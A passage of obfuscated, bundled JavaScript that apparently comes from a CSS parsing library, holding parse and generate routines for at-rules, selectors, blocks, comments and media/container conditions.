0x0!==Y&&Y<U[AF(0xe42)]?R[AF(0xf72)](Y):this[AF(0xf0e)]?R[AF(0xf72)]((0x0,x['Z4'])(U,U[AF(0xe42)]-0x1)):R[AF(0xf72)](this[AF(0xe36)]);throw new v['u'](L||AF(0x700),U,H[AF(0x61a)],H[AF(0xd57)],H[AF(0xf3b)],R[AF(0x3a7)],R[AF(0x93e)]);}});return Object[A4(0x8e8)](function(L,Y){const AS=A4;U=L,Y=Y||{},T[AS(0x1006)](U,x['qw']),R[AS(0x1006)](U,Y[AS(0x61a)],Y[AS(0xd57)],Y[AS(0xf3b)]),z=Y[AS(0xb20)]||AS(0xcdc),O=Boolean(Y[AS(0x570)]),X=AS(0x20a)==typeof Y[AS(0xe40)]?Y[AS(0xe40)]:f,I=!0x1,T[AS(0x89f)]=!(AS(0x89f)in Y)||Boolean(Y[AS(0x89f)]),T[AS(0xdfc)]=!(AS(0xdfc)in Y)||Boolean(Y[AS(0xdfc)]),T[AS(0x9af)]=!(AS(0x9af)in Y)||Boolean(Y[AS(0x9af)]),T[AS(0x877)]=AS(0x877)in Y&&Boolean(Y[AS(0x877)]);const {context:H=AS(0x1e1),onComment:Q}=Y;if(H in T[AS(0x7ea)]==0x0)throw new Error(AS(0x3a0)+H+'`');AS(0x20a)==typeof Q&&T[AS(0x6d9)]((B,P,e0)=>{const Av=AS;if(B===x['Mw']){const e1=T[Av(0xf72)](P,e0),e2=(0x0,x['$C'])(U,e0-0x2,e0,'*/')?U[Av(0x6b7)](P+0x2,e0-0x2):U[Av(0x6b7)](P+0x2,e0);Q(e2,e1);}});const N=T[AS(0x7ea)][H][AS(0xd34)](T,Y);return T[AS(0xf0e)]||T[AS(0x6e6)](),N;},{'SyntaxError':v['u'],'config':T[A4(0x2b8)]});}},0x245f:(k,K,F)=>{'use strict';F['d'](K,{'s':()=>v});var S=F(0x11ac);function v(x){const Ax=a2b,D=this[Ax(0xd21)]();let f=!0x1;const A={'recognizer':x};for(;!this[Ax(0xf0e)];){switch(this[Ax(0x8f9)]){case S['Mw']:this[Ax(0x5c3)]();continue;case S['M$']:f=!0x0,this[Ax(0x5c3)]();continue;}let G=x[Ax(0x3c5)][Ax(0xd34)](this,A);if(void 0x0===G)break;f&&(x[Ax(0x213)]&&x[Ax(0x213)][Ax(0xd34)](this,G,D,A),f=!0x1),D[Ax(0xc79)](G);}return f&&x[Ax(0x213)]&&x[Ax(0x213)][Ax(0xd34)](this,null,D,A),D;}},0x1db5:(k,K,F)=>{'use strict';const AD=a2b;F['d'](K,{'A':()=>x});var S=F(0x11ac);const v=new Set([AD(0x8dc),AD(0x56a),AD(0xdca),'or']),x={'parse':{'prelude'(){const Af=AD,D=this[Af(0xd21)]();if(this[Af(0x8f9)]===S['Vy']){const f=this[Af(0x52e)](this[Af(0xe36)],this[Af(0x1034)]);v[Af(0xc17)](f[Af(0xa46)]())||D[Af(0xc79)](this[Af(0x651)]());}return D[Af(0xc79)](this[Af(0x1e5)](Af(0xece))),D;},'block'(D=!0x1){const AA=AD;return this[AA(0x741)](D);}}};},0x113f:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>S});const S={'parse':{'prelude':null,'block'(){const AG=a2b;return this[AG(0x741)](!0x0);}}};},0x1109:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>D});var S=F(0x11ac);function v(f,A){const AC=a2b;return this[AC(0x4fa)](()=>{const Aa=AC;try{return f[Aa(0xd34)](this);}finally{this[Aa(0x106c)](),this[Aa(0x743)](0x0)!==S['no']&&this[Aa(0x6e6)]();}},A||(()=>this[AC(0xba2)](null,!0x0)));}const x={'layer'(){const Ap=a2b;this[Ap(0x106c)]();const f=this[Ap(0xd21)](),A=v[Ap(0xd34)](this,this[Ap(0x690)]);return Ap(0xba2)===A[Ap(0xe53)]&&''===A[Ap(0x3ac)]||f[Ap(0xc79)](A),f;},'supports'(){const As=a2b;this[As(0x106c)]();const f=this[As(0xd21)](),A=v[As(0xd34)](this,this[As(0x8d7)],()=>v[As(0xd34)](this,()=>this[As(0x1e5)](As(0x957))));return As(0xba2)===A[As(0xe53)]&&''===A[As(0x3ac)]||f[As(0xc79)](A),f;}},D={'parse':{'prelude'(){const An=a2b,f=this[An(0xd21)]();switch(this[An(0x8f9)]){case S['Qf']:f[An(0xc79)](this[An(0x97d)]());break;case S['s0']:case S['zt']:f[An(0xc79)](this[An(0x4a9)]());break;default:this[An(0x6e6)](An(0x319));}return this[An(0x106c)](),this[An(0x8f9)]===S['Vy']&&this[An(0x4ef)](this[An(0xe36)],this[An(0x1034)],An(0x268))?f[An(0xc79)](this[An(0x651)]()):this[An(0x8f9)]===S['zt']&&this[An(0x4ef)](this[An(0xe36)],this[An(0x1034)],An(0xf6c))&&f[An(0xc79)](this[An(0xcfe)](null,x)),this[An(0x106c)](),this[An(0x8f9)]===S['zt']&&this[An(0x4ef)](this[An(0xe36)],this[An(0x1034)],An(0xdcc))&&f[An(0xc79)](this[An(0xcfe)](null,x)),this[An(0x743)](0x0)!==S['Vy']&&this[An(0x743)](0x0)!==S['AJ']||f[An(0xc79)](this[An(0x532)]()),f;},'block':null}};},0x25fe:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>V});var S=F(0x1db5),v=F(0x113f),x=F(0x1109),D=F(0x131f),f=F(0x932),A=F(0xd86),G=F(0x1963),C=F(0x13ae),m=F(0x25cc),Z=F(0x1450);const V={'container':S['A'],'font-face':v['A'],'import':x['A'],'layer':D['A'],'media':f['A'],'nest':A['A'],'page':G['A'],'scope':C['A'],'starting-style':m['A'],'supports':Z['A']};},0x131f:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>S});const S={'parse':{'prelude'(){const Am=a2b;return this[Am(0xa58)](this[Am(0xb89)]());},'block'(){const AZ=a2b;return this[AZ(0x741)](!0x1);}}};},0x932:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>S});const S={'parse':{'prelude'(){const AV=a2b;return this[AV(0xa58)](this[AV(0x532)]());},'block'(v=!0x1){const AE=a2b;return this[AE(0x741)](v);}}};},0xd86:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>S});const S={'parse':{'prelude'(){const Ao=a2b;return this[Ao(0xa58)](this[Ao(0x1da)]());},'block'(){const AW=a2b;return this[AW(0x741)](!0x0);}}};},0x1963:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>S});const S={'parse':{'prelude'(){const Aq=a2b;return this[Aq(0xa58)](this[Aq(0x1da)]());},'block'(){const AJ=a2b;return this[AJ(0x741)](!0x0);}}};},0x13ae:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>S});const S={'parse':{'prelude'(){const Ac=a2b;return this[Ac(0xa58)](this[Ac(0x5c7)]());},'block'(v=!0x1){const AU=a2b;return this[AU(0x741)](v);}}};},0x25cc:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>S});const S={'parse':{'prelude':null,'block'(v=!0x1){const Az=a2b;return this[Az(0x741)](v);}}};},0x1450:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>S});const S={'parse':{'prelude'(){const AO=a2b;return this[AO(0xa58)](this[AO(0x1e5)](AO(0x957)));},'block'(v=!0x1){const AX=a2b;return this[AX(0x741)](v);}}};},0x1f49:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>D});var S=F(0x1304),v=F(0xd33),x=F(0x791);const D={'generic':!0x0,'cssWideKeywords':S['v'],...v['A'],'node':x};},0x58d:(k,K,F)=>{'use strict';function S(D,f){const AI=a2b;return AI(0x27c)==typeof f&&/^\s*\|/[AI(0xbbb)](f)?AI(0x27c)==typeof D?D+f:f[AI(0x352)](/^\s*\|\s*/,''):f||null;}function v(D,f){const Ai=a2b,A=Object[Ai(0x379)](null);for(const [G,C]of Object[Ai(0xc56)](D))if(C){A[G]={};for(const a of Object[Ai(0x102f)](C))f[Ai(0xed5)](a)&&(A[G][a]=C[a]);}return A;}function x(D,f){const AR=a2b,A={...D};for(const [G,C]of Object[AR(0xc56)](f))switch(G){case AR(0x75a):A[G]=Boolean(C);break;case AR(0xa53):A[G]=D[G]?[...D[G],...C]:C||[];break;case AR(0xb5c):A[G]={...D[G]};for(const [p,s]of Object[AR(0xc56)](C))A[G][p]=Array[AR(0x9b2)](s)?s:[];break;case AR(0x756):A[G]={...D[G]};for(const [m,Z]of Object[AR(0xc56)](C)){const V=A[G][m]||{},E=A[G][m]={'prelude':V[AR(0xcd7)]||null,'descriptors':{...V[AR(0xa4e)]}};if(Z){E[AR(0xcd7)]=Z[AR(0xcd7)]?S(E[AR(0xcd7)],Z[AR(0xcd7)]):E[AR(0xcd7)]||null;for(const [W,q]of Object[AR(0xc56)](Z[AR(0xa4e)]||{}))E[AR(0xa4e)][W]=q?S(E[AR(0xa4e)][W],q):null;Object[AR(0x102f)](E[AR(0xa4e)])[AR(0xe42)]||(E[AR(0xa4e)]=null);}}break;case AR(0xa4d):case AR(0x515):A[G]={...D[G]};for(const [J,c]of Object[AR(0xc56)](C))A[G][J]=S(A[G][J],c);break;case AR(0x7fc):case AR(0x513):A[G]={...D[G]};for(const [U,z]of Object[AR(0xc56)](C))A[G][U]={...A[G][U],...z};break;case AR(0x4f0):A[G]={...D[G],...C};break;case AR(0xf98):case AR(0xe22):A[G]={...D[G],...v(C,[AR(0x87e)])};break;case AR(0x616):A[G]={...D[G],...v(C,[AR(0x5a4),AR(0xd0b),AR(0x87e),AR(0xc1f),AR(0x3d7)])};}return A;}F['d'](K,{'A':()=>x});},0x2320:(k,K,F)=>{'use strict';const AT=a2b;F['d'](K,{'A':()=>f});var S=F(0x80b),v=F(0x25fe),x=F(0x242f),D=F(0x6d7);const f={'parseContext':{'default':AT(0x98b),'stylesheet':AT(0x98b),'atrule':AT(0xdc7),'atrulePrelude'(A){const AL=AT;return this[AL(0x904)](A[AL(0xf98)]?String(A[AL(0xf98)]):null);},'mediaQueryList':AT(0x532),'mediaQuery':AT(0x3cb),'condition'(A){const Al=AT;return this[Al(0x1e5)](A[Al(0x3f3)]);},'rule':AT(0xf95),'selectorList':AT(0x1da),'selector':AT(0x7f2),'block'(){const AY=AT;return this[AY(0x741)](!0x0);},'declarationList':AT(0xec0),'declaration':AT(0x8d7),'value':AT(0x7a0)},'features':{'supports':{'selector'(){const Ah=AT;return this[Ah(0x7f2)]();}},'container':{'style'(){const Au=AT;return this[Au(0x8d7)]();}}},'scope':S,'atrule':v['A'],'pseudo':x['A'],'node':D};},0xe9:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>S});const S={'node':F(0x791)};},0x2162:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>p});var S=F(0x11ac),v=F(0x1766),x=F(0x772),D=F(0x2043),f=F(0x2495),A=F(0x1d09),G=F(0x58d);function C(Z){const Ar=a2b,V=(0x0,v['C'])(Z),E=(0x0,f['j'])(Z),W=(0x0,x['o'])(Z),{fromPlainObject:q,toPlainObject:J}=(0x0,D['L'])(E),U={'lexer':null,'createLexer':z=>new A['J'](z,U,U[Ar(0xaa0)][Ar(0xd0b)]),'tokenize':S['qw'],'parse':V,'generate':W,'walk':E,'find':E[Ar(0x754)],'findLast':E[Ar(0x875)],'findAll':E[Ar(0x4ed)],'fromPlainObject':q,'toPlainObject':J,'fork'(z){const Aw=Ar,O=(0x0,G['A'])({},Z);return C(Aw(0x20a)==typeof z?z(O):(0x0,G['A'])(O,z));}};return U[Ar(0xaa0)]=new A['J']({'generic':Z[Ar(0x75a)],'cssWideKeywords':Z[Ar(0xa53)],'units':Z[Ar(0xb5c)],'types':Z[Ar(0xa4d)],'atrules':Z[Ar(0x756)],'properties':Z[Ar(0x515)],'node':Z[Ar(0x616)]},U),U;}const p=m=>C((0x0,G['A'])({},m));},0x1dd3:(k,K,F)=>{'use strict';function S(){const At=a2b;return this[At(0xa58)](this[At(0xba2)](null,!0x1));}F['d'](K,{'A':()=>S});},0x20a0:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>v});var S=F(0x11ac);function v(){const Ay=a2b,x=this[Ay(0xd21)]();if(this[Ay(0x106c)](),x[Ay(0xc79)](this[Ay(0x651)]()),this[Ay(0x106c)](),this[Ay(0x8f9)]===S['A9']){x[Ay(0xc79)](this[Ay(0x8ab)]());const D=this[Ay(0x801)],f=this[Ay(0x877)]?this[Ay(0x7a0)](null):this[Ay(0xba2)](this[Ay(0x100b)],!0x1);if(Ay(0x7a0)===f[Ay(0xe53)]&&f[Ay(0xcdd)][Ay(0xc84)]){for(let A=D-this[Ay(0x801)];A<=0x0;A++)if(this[Ay(0x95e)](A)===S['M$']){f[Ay(0xcdd)][Ay(0xff1)]({'type':Ay(0x603),'loc':null,'value':'\x20'});break;}}x[Ay(0xc79)](f);}return x;}},0x1254:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>f});var S=F(0x2162),v=F(0x1f49),x=F(0x2320),D=F(0xe9);const f=(0x0,S['A'])({...v['A'],...x['A'],...D['A']});},0x1a26:(k,K,F)=>{'use strict';const AB=a2b;F['r'](K),F['d'](K,{'generate':()=>U,'name':()=>W,'parse':()=>J,'structure':()=>q});var S=F(0x11ac);const v=0x2b,x=0x2d,D=0x6e,A=!0x0,G=!0x1;function C(z,O){const AH=a2b;let X=this[AH(0xe36)]+z;const I=this[AH(0xe7e)](X);for(I!==v&&I!==x||(O&&this[AH(0x6e6)](AH(0xc37)),X++);X<this[AH(0x1034)];X++)(0x0,S['yp'])(this[AH(0xe7e)](X))||this[AH(0x6e6)](AH(0x28a),X);}function Z(z){const AQ=a2b;return C[AQ(0xd34)](this,0x0,z);}function V(z,O){const AN=a2b;if(!this[AN(0x83c)](this[AN(0xe36)]+z,O)){let X='';switch(O){case D:X=AN(0x378);break;case x:X=AN(0x6f5);}this[AN(0x6e6)](X,this[AN(0xe36)]+z);}}function E(){const Ag=a2b;let z=0x0,O=0x0,X=this[Ag(0x8f9)];for(;X===S['M$']||X===S['Mw'];)X=this[Ag(0x95e)](++z);if(X!==S['wN']){if(!this[Ag(0xc40)](v,z)&&!this[Ag(0xc40)](x,z))return null;O=this[Ag(0xc40)](v,z)?v:x;do{X=this[Ag(0x95e)](++z);}while(X===S['M$']||X===S['Mw']);X!==S['wN']&&(this[Ag(0x9be)](z),Z[Ag(0xd34)](this,A));}return z>0x0&&this[Ag(0x9be)](z),0x0===O&&(X=this[Ag(0xe7e)](this[Ag(0xe36)]),X!==v&&X!==x&&this[Ag(0x6e6)](Ag(0x21c))),Z[Ag(0xd34)](this,0x0!==O),O===x?'-'+this[Ag(0x516)](S['wN']):this[Ag(0x516)](S['wN']);}const W=AB(0x628),q={'a':[String,null],'b':[String,null]};function J(){const AP=AB,z=this[AP(0xe36)];let O=null,X=null;if(this[AP(0x8f9)]===S['wN'])Z[AP(0xd34)](this,G),X=this[AP(0x516)](S['wN']);else{if(this[AP(0x8f9)]===S['Vy']&&this[AP(0x83c)](this[AP(0xe36)],x))switch(O='-1',V[AP(0xd34)](this,0x1,D),this[AP(0x1034)]-this[AP(0xe36)]){case 0x2:this[AP(0x5c3)](),X=E[AP(0xd34)](this);break;case 0x3:V[AP(0xd34)](this,0x2,x),this[AP(0x5c3)](),this[AP(0x106c)](),Z[AP(0xd34)](this,A),X='-'+this[AP(0x516)](S['wN']);break;default:V[AP(0xd34)](this,0x2,x),C[AP(0xd34)](this,0x3,A),this[AP(0x5c3)](),X=this[AP(0x82e)](z+0x2);}else{if(this[AP(0x8f9)]===S['Vy']||this[AP(0xc40)](v)&&this[AP(0x95e)](0x1)===S['Vy']){let I=0x0;switch(O='1',this[AP(0xc40)](v)&&(I=0x1,this[AP(0x5c3)]()),V[AP(0xd34)](this,0x0,D),this[AP(0x1034)]-this[AP(0xe36)]){case 0x1:this[AP(0x5c3)](),X=E[AP(0xd34)](this);break;case 0x2:V[AP(0xd34)](this,0x1,x),this[AP(0x5c3)](),this[AP(0x106c)](),Z[AP(0xd34)](this,A),X='-'+this[AP(0x516)](S['wN']);break;default:V[AP(0xd34)](this,0x1,x),C[AP(0xd34)](this,0x2,A),this[AP(0x5c3)](),X=this[AP(0x82e)](z+I+0x1);}}else{if(this[AP(0x8f9)]===S['fg']){const R=this[AP(0xe7e)](this[AP(0xe36)]),T=R===v||R===x;let L=this[AP(0xe36)]+T;for(;L<this[AP(0x1034)]&&(0x0,S['yp'])(this[AP(0xe7e)](L));L++);L===this[AP(0xe36)]+T&&this[AP(0x6e6)](AP(0x28a),this[AP(0xe36)]+T),V[AP(0xd34)](this,L-this[AP(0xe36)],D),O=this[AP(0x52e)](z,L),L+0x1===this[AP(0x1034)]?(this[AP(0x5c3)](),X=E[AP(0xd34)](this)):(V[AP(0xd34)](this,L-this[AP(0xe36)]+0x1,x),L+0x2===this[AP(0x1034)]?(this[AP(0x5c3)](),this[AP(0x106c)](),Z[AP(0xd34)](this,A),X='-'+this[AP(0x516)](S['wN'])):(C[AP(0xd34)](this,L-this[AP(0xe36)]+0x2,A),this[AP(0x5c3)](),X=this[AP(0x82e)](L+0x1)));}else this[AP(0x6e6)]();}}}return null!==O&&O[AP(0xe7e)](0x0)===v&&(O=O[AP(0x56f)](0x1)),null!==X&&X[AP(0xe7e)](0x0)===v&&(X=X[AP(0x56f)](0x1)),{'type':AP(0x628),'loc':this[AP(0xf72)](z,this[AP(0xe36)]),'a':O,'b':X};}function U(z){const Ad=AB;if(z['a']){const O=('+1'===z['a']||'1'===z['a']?'n':'-1'===z['a']&&'-n')||z['a']+'n';if(z['b']){const X='-'===z['b'][0x0]||'+'===z['b'][0x0]?z['b']:'+'+z['b'];this[Ad(0xc42)](O+X);}else this[Ad(0xc42)](O);}else this[Ad(0xc42)](z['b']);}},0xdc2:(k,K,F)=>{'use strict';const G2=a2b;F['r'](K),F['d'](K,{'generate':()=>C,'name':()=>D,'parse':()=>G,'structure':()=>A,'walkContext':()=>f});var S=F(0x11ac);function v(){const G0=a2b;return this[G0(0xba2)](this[G0(0x7df)],!0x0);}function x(){const G1=a2b;for(let p,m=0x1;p=this[G1(0x95e)](m);m++){if(p===S['Q0'])return!0x0;if(p===S['X6']||p===S['zu'])return!0x1;}return!0x1;}const D=G2(0xdc7),f=G2(0xf98),A={'name':String,'prelude':[G2(0x904),G2(0xba2),null],'block':[G2(0x741),null]};function G(p=!0x1){const G3=G2,m=this[G3(0xe36)];let Z,V,E=null,W=null;switch(this[G3(0xb35)](S['zu']),Z=this[G3(0x82e)](m+0x1),V=Z[G3(0xa46)](),this[G3(0x106c)](),!0x1===this[G3(0xf0e)]&&this[G3(0x8f9)]!==S['X6']&&this[G3(0x8f9)]!==S['Qq']&&(E=this[G3(0x89f)]?this[G3(0x4fa)](this[G3(0x904)][G3(0xe02)](this,Z,p),v):v[G3(0xd34)](this,this[G3(0x801)]),this[G3(0x106c)]()),this[G3(0x8f9)]){case S['Qq']:this[G3(0x5c3)]();break;case S['X6']:W=hasOwnProperty[G3(0xd34)](this[G3(0xf98)],V)&&G3(0x20a)==typeof this[G3(0xf98)][V][G3(0x9b1)]?this[G3(0xf98)][V][G3(0x9b1)][G3(0xd34)](this,p):this[G3(0x741)](x[G3(0xd34)](this));}return{'type':G3(0xdc7),'loc':this[G3(0xf72)](m,this[G3(0xe36)]),'name':Z,'prelude':E,'block':W};}function C(p){const G4=G2;this[G4(0xb2f)](S['zu'],'@'+p[G4(0x5a4)]),null!==p[G4(0xcd7)]&&this[G4(0x616)](p[G4(0xcd7)]),p[G4(0x9b1)]?this[G4(0x616)](p[G4(0x9b1)]):this[G4(0xb2f)](S['Qq'],';');}},0x1a05:(k,K,F)=>{'use strict';const G5=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>v,'parse':()=>f,'structure':()=>D,'walkContext':()=>x});var S=F(0x11ac);const v=G5(0x904),x=G5(0x221),D={'children':[[]]};function f(G){const G6=G5;let C=null;return null!==G&&(G=G[G6(0xa46)]()),this[G6(0x106c)](),C=hasOwnProperty[G6(0xd34)](this[G6(0xf98)],G)&&G6(0x20a)==typeof this[G6(0xf98)][G][G6(0xcd7)]?this[G6(0xf98)][G][G6(0xcd7)][G6(0xd34)](this):this[G6(0xb4f)](this[G6(0x7fc)][G6(0x904)]),this[G6(0x106c)](),!0x0!==this[G6(0xf0e)]&&this[G6(0x8f9)]!==S['X6']&&this[G6(0x8f9)]!==S['Qq']&&this[G6(0x6e6)](G6(0xb74)),{'type':G6(0x904),'loc':this[G6(0x24e)](C),'children':C};}function A(G){const G7=G5;this[G7(0xcdd)](G);}},0x578:(k,K,F)=>{'use strict';const Ge=a2b;F['r'](K),F['d'](K,{'generate':()=>q,'name':()=>V,'parse':()=>W,'structure':()=>E});var S=F(0x11ac);const v=0x24,x=0x2a,D=0x3d,f=0x5e,A=0x7c,G=0x7e;function C(){const G8=a2b;this[G8(0xf0e)]&&this[G8(0x6e6)](G8(0x1f6));const J=this[G8(0xe36)];let U=!0x1;return this[G8(0xc40)](x)?(U=!0x0,this[G8(0x5c3)]()):this[G8(0xc40)](A)||this[G8(0xb35)](S['Vy']),this[G8(0xc40)](A)?this[G8(0xe7e)](this[G8(0xe36)]+0x1)!==D?(this[G8(0x5c3)](),this[G8(0xb35)](S['Vy'])):U&&this[G8(0x6e6)](G8(0x3a5),this[G8(0x1034)]):U&&this[G8(0x6e6)](G8(0x1038)),{'type':G8(0x651),'loc':this[G8(0xf72)](J,this[G8(0xe36)]),'name':this[G8(0x82e)](J)};}function Z(){const G9=a2b,J=this[G9(0xe36)],U=this[G9(0xe7e)](J);return U!==D&&U!==G&&U!==f&&U!==v&&U!==x&&U!==A&&this[G9(0x6e6)](G9(0xfac)),this[G9(0x5c3)](),U!==D&&(this[G9(0xc40)](D)||this[G9(0x6e6)](G9(0x6ae)),this[G9(0x5c3)]()),this[G9(0x82e)](J);}const V=Ge(0xa36),E={'name':Ge(0x651),'matcher':[String,null],'value':[Ge(0x97d),Ge(0x651),null],'flags':[String,null]};function W(){const Gb=Ge,J=this[Gb(0xe36)];let U,z=null,O=null,X=null;return this[Gb(0xb35)](S['hk']),this[Gb(0x106c)](),U=C[Gb(0xd34)](this),this[Gb(0x106c)](),this[Gb(0x8f9)]!==S['Oh']&&(this[Gb(0x8f9)]!==S['Vy']&&(z=Z[Gb(0xd34)](this),this[Gb(0x106c)](),O=this[Gb(0x8f9)]===S['Qf']?this[Gb(0x97d)]():this[Gb(0x651)](),this[Gb(0x106c)]()),this[Gb(0x8f9)]===S['Vy']&&(X=this[Gb(0x516)](S['Vy']),this[Gb(0x106c)]())),this[Gb(0xb35)](S['Oh']),{'type':Gb(0xa36),'loc':this[Gb(0xf72)](J,this[Gb(0xe36)]),'name':U,'matcher':z,'value':O,'flags':X};}function q(J){const GM=Ge;this[GM(0xb2f)](S['_i'],'['),this[GM(0x616)](J[GM(0x5a4)]),null!==J[GM(0xcb3)]&&(this[GM(0xc42)](J[GM(0xcb3)]),this[GM(0x616)](J[GM(0x3ac)])),null!==J[GM(0xc74)]&&this[GM(0xb2f)](S['Vy'],J[GM(0xc74)]),this[GM(0xb2f)](S['_i'],']');}},0x39c:(k,K,F)=>{'use strict';const GS=a2b;F['r'](K),F['d'](K,{'generate':()=>V,'name':()=>G,'parse':()=>Z,'structure':()=>m,'walkContext':()=>C});var S=F(0x11ac);const v=0x26;function x(){const Gj=a2b;return this[Gj(0xba2)](null,!0x0);}function D(){const Gk=a2b;return this[Gk(0x4fa)](this[Gk(0xf95)],x);}function f(){const GK=a2b;return this[GK(0xba2)](this[GK(0xd9e)],!0x0);}function A(){const GF=a2b;if(this[GF(0x8f9)]===S['Qq'])return f[GF(0xd34)](this,this[GF(0x801)]);const E=this[GF(0x4fa)](this[GF(0x8d7)],f);return this[GF(0x8f9)]===S['Qq']&&this[GF(0x5c3)](),E;}const G=GS(0x741),C=GS(0x9b1),m={'children':[[GS(0xdc7),GS(0xf95),GS(0x8d7)]]};function Z(E){const Gv=GS,W=E?A:D,q=this[Gv(0xe36)];let J=this[Gv(0xd21)]();this[Gv(0xb35)](S['X6']);U:for(;!this[Gv(0xf0e)];)switch(this[Gv(0x8f9)]){case S['Q0']:break U;case S['M$']:case S['Mw']:this[Gv(0x5c3)]();break;case S['zu']:J[Gv(0xc79)](this[Gv(0x4fa)](this[Gv(0xdc7)][Gv(0xe02)](this,E),x));break;default:E&&this[Gv(0xc40)](v)?J[Gv(0xc79)](D[Gv(0xd34)](this)):J[Gv(0xc79)](W[Gv(0xd34)](this));}return this[Gv(0xf0e)]||this[Gv(0xb35)](S['Q0']),{'type':Gv(0x741),'loc':this[Gv(0xf72)](q,this[Gv(0xe36)]),'children':J};}function V(E){const Gx=GS;this[Gx(0xb2f)](S['X6'],'{'),this[Gx(0xcdd)](E,W=>{const GD=Gx;GD(0x8d7)===W[GD(0xe53)]&&this[GD(0xb2f)](S['Qq'],';');}),this[Gx(0xb2f)](S['Q0'],'}');}},0x23c0:(k,K,F)=>{'use strict';const Gf=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=Gf(0x389),x={'children':[[]]};function D(A,G){const GA=Gf,C=this[GA(0xe36)];let p=null;return this[GA(0xb35)](S['hk']),p=A[GA(0xd34)](this,G),this[GA(0xf0e)]||this[GA(0xb35)](S['Oh']),{'type':GA(0x389),'loc':this[GA(0xf72)](C,this[GA(0xe36)]),'children':p};}function f(A){const GG=Gf;this[GG(0xb2f)](S['_i'],'['),this[GG(0xcdd)](A),this[GG(0xb2f)](S['_i'],']');}},0x2305:(k,K,F)=>{'use strict';const GC=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=GC(0x5a3),x=[];function D(){const Ga=GC,A=this[Ga(0xe36)];return this[Ga(0xb35)](S['zG']),{'type':Ga(0x5a3),'loc':this[Ga(0xf72)](A,this[Ga(0xe36)])};}function f(){const Gp=GC;this[Gp(0xb2f)](S['zG'],Gp(0xdde));}},0x631:(k,K,F)=>{'use strict';const Gs=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=Gs(0x27b),x=[];function D(){const Gn=Gs,A=this[Gn(0xe36)];return this[Gn(0xb35)](S['lh']),{'type':Gn(0x27b),'loc':this[Gn(0xf72)](A,this[Gn(0xe36)])};}function f(){const Gm=Gs;this[Gm(0xb2f)](S['lh'],Gm(0x660));}},0x41c:(k,K,F)=>{'use strict';const GZ=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>x,'parse':()=>f,'structure':()=>D});var S=F(0x11ac);const v=0x2e,x=GZ(0x8fa),D={'name':String};function f(){const GV=GZ;return this[GV(0xd49)](v),{'type':GV(0x8fa),'loc':this[GV(0xf72)](this[GV(0xe36)]-0x1,this[GV(0x1034)]),'name':this[GV(0x516)](S['Vy'])};}function A(G){const GE=GZ;this[GE(0xb2f)](S['_i'],'.'),this[GE(0xb2f)](S['Vy'],G[GE(0x5a4)]);}},0x92b:(k,K,F)=>{'use strict';const Go=a2b;F['r'](K),F['d'](K,{'generate':()=>p,'name':()=>A,'parse':()=>C,'structure':()=>G});var S=F(0x11ac);const v=0x2b,x=0x2f,D=0x3e,f=0x7e,A=Go(0x1e3),G={'name':String};function C(){const GW=Go,m=this[GW(0xe36)];let Z;switch(this[GW(0x8f9)]){case S['M$']:Z='\x20';break;case S['_i']:switch(this[GW(0xe7e)](this[GW(0xe36)])){case D:case v:case f:this[GW(0x5c3)]();break;case x:this[GW(0x5c3)](),this[GW(0xddf)](GW(0xe4d)),this[GW(0xd49)](x);break;default:this[GW(0x6e6)](GW(0x755));}Z=this[GW(0x82e)](m);}return{'type':GW(0x1e3),'loc':this[GW(0xf72)](m,this[GW(0xe36)]),'name':Z};}function p(m){const Gq=Go;this[Gq(0xc42)](m[Gq(0x5a4)]);}},0x1334:(k,K,F)=>{'use strict';const GJ=a2b;F['r'](K),F['d'](K,{'generate':()=>G,'name':()=>D,'parse':()=>A,'structure':()=>f});var S=F(0x11ac);const v=0x2a,x=0x2f,D=GJ(0xb7e),f={'value':String};function A(){const Gc=GJ,C=this[Gc(0xe36)];let p=this[Gc(0x1034)];return this[Gc(0xb35)](S['Mw']),p-C+0x2>=0x2&&this[Gc(0xe7e)](p-0x2)===v&&this[Gc(0xe7e)](p-0x1)===x&&(p-=0x2),{'type':Gc(0xb7e),'loc':this[Gc(0xf72)](C,this[Gc(0xe36)]),'value':this[Gc(0x52e)](C+0x2,p)};}function G(C){const GU=GJ;this[GU(0xb2f)](S['Mw'],'/*'+C[GU(0x3ac)]+'*/');}},0xcbc:(k,K,F)=>{'use strict';const Gz=a2b;F['r'](K),F['d'](K,{'generate':()=>C,'name':()=>x,'parse':()=>G,'structure':()=>D});var S=F(0x11ac);const v=new Set([S['Qx'],S['no'],S['LT']]),x=Gz(0x1e5),D={'kind':String,'children':[[Gz(0x651),Gz(0x1042),Gz(0x7e7),Gz(0x7a8),Gz(0xb93)]]};function f(p){const GO=Gz;return this[GO(0x832)](0x1)===S['Vy']&&v[GO(0xc17)](this[GO(0x832)](0x2))?this[GO(0x1042)](p):this[GO(0x7a8)](p);}const A={'media':f,'container':f,'supports'(){const GX=Gz;return this[GX(0xb93)]();}};function G(p=Gz(0x3ca)){const GI=Gz,m=this[GI(0xd21)]();E:for(;!this[GI(0xf0e)];)switch(this[GI(0x8f9)]){case S['Mw']:case S['M$']:this[GI(0x5c3)]();continue;case S['Vy']:m[GI(0xc79)](this[GI(0x651)]());break;case S['AJ']:{let Z=this[GI(0x4fa)](()=>A[p][GI(0xd34)](this,p),()=>null);Z||(Z=this[GI(0x4fa)](()=>{const Gi=GI;this[Gi(0xb35)](S['AJ']);const 